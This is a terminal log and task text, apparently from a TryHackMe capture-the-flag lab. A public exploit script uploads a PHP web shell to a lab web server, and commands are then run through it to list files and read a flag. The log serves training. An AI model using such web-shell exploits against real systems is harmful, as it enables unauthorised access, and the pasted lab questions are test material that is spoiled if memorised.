 ┌──(kali㉿kali)-[~/tryhackme/jr_pen]
└─$ python3 47887.py http://10.10.143.219/
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.143.219/bootstrap/img/X4VmEDmfR0.php
> Example command usage: http://10.10.143.219/bootstrap/img/X4VmEDmfR0.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ whoami
www-data
RCE $ ls -la
total 500
drwxrwxrwx 2 www-data www-data  4096 Oct 26 22:54 .
drwxrwxrwx 6 www-data www-data  4096 Oct  6  2019 ..
-rw-r--r-- 1 www-data www-data    39 Sep 20 19:32 OyWjgNLIbq.php
-rw-r--r-- 1 www-data www-data    39 Oct 26 22:54 X4VmEDmfR0.php
-rwxrwxrwx 1 www-data www-data 37871 Oct  6  2019 android_studio.jpg
-rwxrwxrwx 1 www-data www-data 43628 Oct  6  2019 beauty_js.jpg
-rwxrwxrwx 1 www-data www-data 38966 Oct  6  2019 c_14_quick.jpg
-rwxrwxrwx 1 www-data www-data 39553 Oct  6  2019 c_sharp_6.jpg
-rwxrwxrwx 1 www-data www-data 47647 Oct  6  2019 doing_good.jpg
-rwxrwxrwx 1 www-data www-data    18 Sep 20 19:05 flag.txt
-rwxrwxrwx 1 www-data www-data  5021 Oct  6  2019 img1.jpg
-rwxrwxrwx 1 www-data www-data  5771 Oct  6  2019 img2.jpg
-rwxrwxrwx 1 www-data www-data  4960 Oct  6  2019 img3.jpg
-rwxrwxrwx 1 www-data www-data  4870 Oct  6  2019 kotlin_250×250.png
-rwxrwxrwx 1 www-data www-data 44723 Oct  6  2019 logic_program.jpg
-rwxrwxrwx 1 www-data www-data 35268 Oct  6  2019 mobile_app.jpg
-rwxrwxrwx 1 www-data www-data 48685 Oct  6  2019 pro_asp4.jpg
-rwxrwxrwx 1 www-data www-data 49430 Oct  6  2019 pro_js.jpg
-rwxrwxrwx 1 www-data www-data  9128 Oct  6  2019 unnamed.png
-rwxrwxrwx 1 www-data www-data 43260 Oct  6  2019 web_app_dev.jpg
RCE $ cat flag.txt
RCE $ e
IP Address
Expires
10.10.143.219
1h 33m 45s
?
Add 1 hour
Task 5
Practical: Manual Exploitation
deploy the AttackBox or connect to the TryHackMe network to complete this task.
minimum of five minutes for it to be fully set up. After five minutes, visit the
//10.10.143.219 in the browser of the device connected to the THM network (your own
AttackBox).
What are the name and version number of the application?
Correct Answer
find an exploit that will allow you to gain remote access to the vulnerable machine.
No answer needed
Question Done
Use this exploit against the vulnerable machine. What is the value of the flag located in a web directory?